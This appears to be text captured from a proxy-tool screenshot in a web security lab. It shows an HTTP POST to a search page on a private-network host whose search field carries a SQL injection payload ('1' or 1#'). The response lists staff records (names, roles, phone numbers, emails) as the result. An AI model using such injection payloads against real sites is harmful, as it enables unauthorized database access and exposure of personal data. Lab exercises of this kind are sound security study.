 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.52.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://192.168.52.131
10 Connection: close
11 Referer: http://192.168.52.131/search.php
12 Cookie: PHPSESSID=qlotnipuo08c24dft99nj7jst7
13 Upgrade-Insecure-Requests: 1
14
15 search=1' or 1#
Response
Pretty Raw Hex Render
\n
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
ID: 2
Name: Julie Dooley
Position: Human Resources
Phone No: 46457131654
Email: julied@example.com